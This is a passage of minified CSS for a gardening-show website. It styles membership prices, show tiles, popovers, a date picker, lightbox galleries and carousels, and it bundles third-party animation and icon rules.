(min-width:46.25em){.c-membership__price--full{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width:61.25em){.c-membership__price--full{font-size:1.65rem;line-height:1.2121212121}}.c-membership__price--full span{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.c-membership__price--full span{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.c-membership__price--full span{font-size:1.1458333333rem;line-height:1.3090909091}}.c-membership--secondary{background-color:#e7eeed;border-color:#b5cbc8}.c-membership--other{background-color:#fff}.c-mpu{width:300px;min-height:250px}.c-join{font-size:.9375rem;margin-bottom:1.618rem;width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-join{font-size:1rem}}.c-join__body{padding:1.618rem}.c-join__body::after{clear:both;content:"";display:table}.c-join-overlay{width:100%}.c-join-overlay__more{padding:1.618rem;display:block;color:#fff}.c-join-overlay__more ul{margin-bottom:0;padding-bottom:.625rem}.c-join-overlay__more ul li{margin:0 0 .625rem 0;font-size:1.125rem}.c-join-overlay__more-heading{margin-top:0;color:#fff;font-size:1.625rem}.c-photo-comp__author{font-size:1.375rem;font-weight:300}.c-photo-comp__award,.c-photo-comp__category{font-weight:700;text-transform:uppercase}.c-photo-comp__award{color:#e61f70}.c-photo-comp__title{font-weight:300;font-style:italic}.c-photo-comp__medal{font-size:1.0135135135rem;line-height:1.11;padding:.5rem;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8;background-color:#e7eeed}@media screen and (min-width:46.25em){.c-photo-comp__medal{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.c-photo-comp__medal{font-size:1.1458333333rem;line-height:1.3090909091}}.c-photo-comp__description{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.c-photo-comp__description{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.c-photo-comp__description{font-size:1.1458333333rem;line-height:1.3090909091}}.c-photo-comp hr{margin-top:.625rem;margin-bottom:.625rem}.c-photo-comp hr::after{clear:both;content:"";display:table}.c-photo-comp__icon{right:0}.c-show-gtk{padding:.809rem .809rem 1.618rem;width:100%;background-color:#b5cbc8}.c-show-gtk--highlight{background-color:#578a83}.c-show-gtk__heading{margin-top:0;font-weight:600}.c-show-gtk--highlight .c-show-gtk__heading{color:#fff}.c-show-gtk__subheading{margin-top:0;font-weight:600}.c-show-gtk--highlight .c-show-gtk__subheading{color:#fff}.c-show-gtk__type{margin-top:0;font-weight:900;font-size:1rem;padding-bottom:.3125rem;border-bottom:1px solid #578a83;text-transform:uppercase}.c-show-gtk--highlight .c-show-gtk__type{color:#fff;border-color:#fff}.c-show-gtk__icon{font-size:75%;text-align:left}@media screen and (min-width:30em){.c-show-gtk__icon{font-size:100%}}.c-show-gtk__icon .icon-bespoke{font-family:"rhs-icons";font-weight:400}.c-show-gtk__icon .fa,.c-show-gtk__icon .icon-bespoke{font-size:3.5rem;width:45px;text-align:center}@media screen and (min-width:30em){.c-show-gtk__icon .fa,.c-show-gtk__icon .icon-bespoke{width:65px}}.c-show-gtk__icon .icon-baby-care{content:"\f103"}.c-show-gtk__icon .icon-cloakroom{content:"\f10c"}.c-show-gtk__icon .icon-dogs{content:"\f110"}.c-show-gtk__icon .icon-smoking{content:"\f12a"}.c-show-gtk__icon .icon-toilets{content:"\f130"}.c-show-gtk--highlight .c-show-gtk__icon{color:#fff}.c-show-gtk__body{padding:.809rem;background-color:#e7eeed}.c-show-gtk__body address{font-style:normal}@media (max-width:61.1875em){.c-show-gtk__body a:not(.button){-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}}@media screen and (min-width:30em){.c-show-gtk__body{padding:1.618rem}}.c-show-tile{border:1px solid #e7eeed;width:100%;min-height:20rem;padding:1rem;color:#3b3630;background-color:#e7eeed}.c-show-tile__heading{color:#fff}.c-show-tile hr{margin-top:.5rem;margin-bottom:.5rem}.c-show-tile ul i[class^=fa],.c-show-tile ul .rhs-icon{font-size:2rem}@media (min-width:46.25em){.c-show-tile ul i[class^=fa],.c-show-tile ul .rhs-icon{font-size:2.5rem}}@media (min-width:30em){.c-show-tile:hover{background-color:#006e50}.c-show-tile:hover,.c-show-tile:hover a,.c-show-tile:hover p{color:#fff}}.c-show-tile--theme,.c-show-tile--theme-alt{color:#fff;background-color:#006e50;border-color:#006e50}.c-show-tile--theme a,.c-show-tile--theme p,.c-show-tile--theme .fa,.c-show-tile--theme-alt a,.c-show-tile--theme-alt p,.c-show-tile--theme-alt .fa{color:#fff}@media (min-width:30em){.c-show-tile--theme:hover,.c-show-tile--theme-alt:hover{background-color:#fff}.c-show-tile--theme:hover,.c-show-tile--theme:hover a,.c-show-tile--theme:hover p,.c-show-tile--theme:hover .fa,.c-show-tile--theme:hover .c-show-tile__heading,.c-show-tile--theme-alt:hover,.c-show-tile--theme-alt:hover a,.c-show-tile--theme-alt:hover p,.c-show-tile--theme-alt:hover .fa,.c-show-tile--theme-alt:hover .c-show-tile__heading{color:#006e50}.c-show-tile--theme:hover hr,.c-show-tile--theme-alt:hover hr{border-color:#006e50}}.c-show-tile--sponsor{background-color:#fff;border-color:#000}.c-show-tile--sponsor p{border-top:5px solid #000;padding-top:1rem}.c-show-tile--sponsor:hover{background-color:#fff}.c-show-tile--sponsor:hover,.c-show-tile--sponsor:hover p{color:#3b3630}.c-show-tile--highlight{background-color:#b89542;border:1px solid #b89542}.c-show-tile--highlight,.c-show-tile--highlight p,.c-show-tile--highlight a{color:#fff}@media (min-width:30em){.c-show-tile--highlight:hover{border-color:#b89542;background-color:#fff}.c-show-tile--highlight:hover,.c-show-tile--highlight:hover a,.c-show-tile--highlight:hover p{color:#b89542}}.c-show-tile--image{border:0;padding:0}.c-show-tile-image{position:relative;width:100%;min-height:30em;margin-bottom:1.618rem}.c-show-tile-image .flexbox{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:30em){.c-show-tile-image{min-height:25em}}@media screen and (min-width:61.25em){.c-show-tile-image{min-height:20em}}.c-show-tile-image p{font-size:1.625rem;font-weight:300}@keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}.c-shows-nav-cto{display:none;width:100%;padding:1rem;margin-bottom:1rem;margin-top:-2rem;transition:color .4s,background .4s;background:#006e50;color:#fff;border:1px solid #006e50}.c-shows-nav-cto:hover{background:#fff;color:#006e50;border:1px solid #006e50}.c-shows-nav-cto p{font-size:1.25rem;display:inline-block;margin-top:-1rem}.mega-menu .active .c-shows-nav-cto{display:block;animation:show-nav-cto 1500ms ease-in-out both}.c-shows-nav-cto--hampton{background:#9e1f4b;color:#fff;border:1px solid #9e1f4b}.c-shows-nav-cto--hampton:hover{background:#fff;color:#9e1f4b;border:1px solid #9e1f4b}.page--advice .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-advice.jpg)}.page--at-the-show .hero{background-image:url(/assets/styles/f2/web/assets/img/shows/at-the-show/hero-bg.jpg)}.page--gardens .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-gardens.jpg)}.page--holidays .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-holidays.jpg)}.page--plants .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-plants.jpg)}.page--plants .shows-search__nav{margin-top:2em}.page--shows .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-shows-large.jpg)}.page--show-at-the-show .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.page--show-garden .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.page--show-landing .hero{background-image:url(/assets/styles/f2/web/assets/img/shows/at-the-show/hero-bg.jpg)}.t-chelsea h1{color:#623a7d}.t-hampton h1{color:#9e1f4b}.t-tatton h1{color:#3b6b58}.t-cardiff h1{color:#a86c25}.t-chatsworth h1{color:#7d0a52}.t-malvern-spring h1{color:#4570b4}.t-gardeners-world h1{color:#ff5a00}.t-malvern-autumn h1{color:#0d668a}.t-london h1{color:#005747}.t-wentworth h1{color:#3b6b58}
/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2022 Daniel Eden
 */
@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:800ms}.animated.faster{animation-duration:500ms}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (print),(prefers-reduced-motion:reduce){.animated{animation-duration:1ms!important;transition-duration:1ms!important;animation-iteration-count:1!important}}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.fa-ul li{margin-left:0}.fa.fa-clock-o{font-family:'Font Awesome 5 Pro';font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-newspaper-o{font-family:'Font Awesome 5 Pro';font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cutlery:before{content:"\f2e7"}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#000;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 1.618rem;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:60px 0 60px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:60px;bottom:60px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-56px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:.809rem;padding-right:.809rem}}button.mfp-arrow:before{display:none!important}button.mfp-arrow:hover{background:0 0}button.mfp-arrow .fa{font-size:3rem}@media (min-width:46.25em){button.mfp-arrow .fa{font-size:4rem}}@media (min-width:61.25em){button.mfp-arrow .fa{font-size:5rem}}.mfp-arrow-custom-left{left:0}.mfp-arrow-custom-right{right:0}button.mfp-close{padding-top:10px}button.mfp-close:before{display:none!important}button.mfp-close:hover{background:0 0}.mfp-image-holder .close.mfp-close{height:1.25em;width:1.25em;position:relative;padding:0;opacity:1}.mfp-fade.mfp-bg{opacity:0;background:#000;transition:all .5s}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition:all .25s}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-open .mfp-figure{animation-name:fadeIn;animation-duration:.25s;animation-fill-mode:both;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.mfp-figure:after{bottom:76px}.mfp-preloader:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:''}.popover-wrapper{display:inline}.popover-wrapper:hover .popover-trigger--highlight{background-color:#fffab5}.popover-content-outer{display:inline;float:left}.popover-trigger{position:relative;cursor:pointer}.popover-trigger--highlight{color:#006e50;background-color:#e7eeed}.popover{font-size:.822590304rem;line-height:1.215672;position:absolute;top:0;left:0;display:none;width:175px;padding:1rem;background-color:#fff;background-clip:padding-box;border:1px solid #b5cbc8;color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);word-wrap:break-word;z-index:1060}@media screen and (min-width:46.25em){.popover{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.popover{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.popover{width:262.5px}}@media (min-width:81.25em){.popover{width:350px}}.popover .virtual-area{height:11px;width:100%;position:absolute}.popover.bs-popover-top .virtual-area,.popover.bs-popover-top-left .virtual-area,.popover.bs-popover-top-right .virtual-area{bottom:-11px}.popover.bs-popover-bottom .virtual-area,.popover.bs-popover-bottom-left .virtual-area,.popover.bs-popover-bottom-right .virtual-area{top:-11px}.popover.bs-popover-left .virtual-area{right:-11px}.popover.bs-popover-right .virtual-area{left:-11px}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 0}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top{margin-bottom:.5rem}.bs-popover-top>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:#b5cbc8}.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right{margin-left:.5rem}.bs-popover-right>.arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0 0}.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:#b5cbc8}.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom{margin-top:.5rem}.bs-popover-bottom>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:#b5cbc8}.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-left{margin-right:.5rem}.bs-popover-left>.arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0 0}.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:#b5cbc8}.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.is-modal-open .popover.popover-content--hide-when-modal{display:none!important}.popover.popover-content .popover-header:empty{display:none}.popover.popover-content.bs-popover-left{margin-left:-1rem}.popover.popover-content.bs-popover-right{margin-left:1rem}.popover.popover-content.bs-popover-top,.popover.popover-content.bs-popover-top-right,.popover.popover-content.bs-popover-top-left{margin-top:-.5rem}.popover.popover-content.bs-popover-bottom,.popover.popover-content.bs-popover-bottom-right,.popover.popover-content.bs-popover-bottom-left{margin-top:.5rem}.popover.popover-content.bs-popover-right .arrow,.popover.popover-content.bs-popover-left .arrow{top:50%;transform:translateY(-50%)}.popover.popover-content.bs-popover-top .arrow,.popover.popover-content.bs-popover-bottom .arrow{left:50%;transform:translateX(-50%)}.popover.popover-content.bs-popover-right .arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0!important}.popover.popover-content.bs-popover-right .arrow::before,.popover.popover-content.bs-popover-right .arrow::after{border-width:.5rem .5rem .5rem 0}.popover.popover-content.bs-popover-right .arrow::before{left:0;border-right-color:#b5cbc8}.popover.popover-content.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.popover.popover-content.bs-popover-left .arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0!important}.popover.popover-content.bs-popover-left .arrow::before,.popover.popover-content.bs-popover-left .arrow::after{border-width:.5rem 0 .5rem .5rem}.popover.popover-content.bs-popover-left .arrow::before{right:0;border-left-color:#b5cbc8}.popover.popover-content.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover.popover-content.bs-popover-top .arrow,.popover.popover-content.bs-popover-top-right .arrow,.popover.popover-content.bs-popover-top-left .arrow{bottom:calc((.5rem + 1px)*-1)}.popover.popover-content.bs-popover-top .arrow::before,.popover.popover-content.bs-popover-top .arrow::after,.popover.popover-content.bs-popover-top-right .arrow::before,.popover.popover-content.bs-popover-top-right .arrow::after,.popover.popover-content.bs-popover-top-left .arrow::before,.popover.popover-content.bs-popover-top-left .arrow::after{border-width:.5rem .5rem 0}.popover.popover-content.bs-popover-top .arrow::before,.popover.popover-content.bs-popover-top-right .arrow::before,.popover.popover-content.bs-popover-top-left .arrow::before{bottom:0;border-top-color:#b5cbc8}.popover.popover-content.bs-popover-top .arrow::after,.popover.popover-content.bs-popover-top-right .arrow::after,.popover.popover-content.bs-popover-top-left .arrow::after{bottom:1px;border-top-color:#fff}.popover.popover-content.bs-popover-bottom .arrow,.popover.popover-content.bs-popover-bottom-right .arrow,.popover.popover-content.bs-popover-bottom-left .arrow{top:calc((.5rem + 1px)*-1)}.popover.popover-content.bs-popover-bottom .arrow::before,.popover.popover-content.bs-popover-bottom .arrow::after,.popover.popover-content.bs-popover-bottom-right .arrow::before,.popover.popover-content.bs-popover-bottom-right .arrow::after,.popover.popover-content.bs-popover-bottom-left .arrow::before,.popover.popover-content.bs-popover-bottom-left .arrow::after{border-width:0 .5rem .5rem .5rem}.popover.popover-content.bs-popover-bottom .arrow::before,.popover.popover-content.bs-popover-bottom-right .arrow::before,.popover.popover-content.bs-popover-bottom-left .arrow::before{top:0;border-bottom-color:#b5cbc8}.popover.popover-content.bs-popover-bottom .arrow::after,.popover.popover-content.bs-popover-bottom-right .arrow::after,.popover.popover-content.bs-popover-bottom-left .arrow::after{top:1px;border-bottom-color:#fff}.popover.popover-content.bs-popover-top-right,.popover.popover-content.bs-popover-bottom-right{transform:translateX(-2rem)}.popover.popover-content.bs-popover-top-right .arrow,.popover.popover-content.bs-popover-bottom-right .arrow{left:.9rem}.popover.popover-content.bs-popover-top-left,.popover.popover-content.bs-popover-bottom-left{transform:translateX(2rem)}.popover.popover-content.bs-popover-top-left .arrow,.popover.popover-content.bs-popover-bottom-left .arrow{right:.9rem}.datetime-picker ngui-datetime-picker{outline:0}.datetime-picker .ngui-datetime-picker{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem;border:1px solid #b5cbc8;z-index:1000}.datetime-picker .ngui-datetime-picker .month{font-weight:400;text-transform:none}.datetime-picker .ngui-datetime-picker .month .prev_next{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;color:#006e50;font-weight:700;font-size:1.75rem;line-height:1;margin-top:-3px}.datetime-picker .ngui-datetime-picker .month .prev_next:hover{background:0}.datetime-picker .ngui-datetime-picker .month .prev.year,.datetime-picker .ngui-datetime-picker .month .next.year{display:none}.datetime-picker .ngui-datetime-picker .week-numbers-and-days{font-size:0}.datetime-picker .ngui-datetime-picker .days{width:308px;margin-right:-1px;margin-bottom:-1px;font-size:1rem;padding:0}.datetime-picker .ngui-datetime-picker .days .day-of-week,.datetime-picker .ngui-datetime-picker .days .day{height:45px;width:45px;margin-top:-1px;margin-left:-1px;line-height:45px;border:1px solid #b5cbc8}.datetime-picker .ngui-datetime-picker .days .day{background-color:#fff}.datetime-picker .ngui-datetime-picker .days .day.selectable{font-weight:600;color:#006e50}.datetime-picker .ngui-datetime-picker .days .day.selected{color:#fff;background-color:#a5195a}.datetime-picker .ngui-datetime-picker .days .day:not(.selectable){color:#3b3630;background-color:#e7eeed}.datetime-picker .ngui-datetime-picker .day-of-week,.datetime-picker .ngui-datetime-picker .day-of-week.weekend{color:#fff;font-weight:400;background-color:#578a83}.datetime-picker .ngui-datetime-picker .close-button{padding:.25rem .25rem 0 0;text-align:right}.datetime-picker .ngui-datetime-picker .close-button:before{content:"\f00d";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1rem}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:0;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel 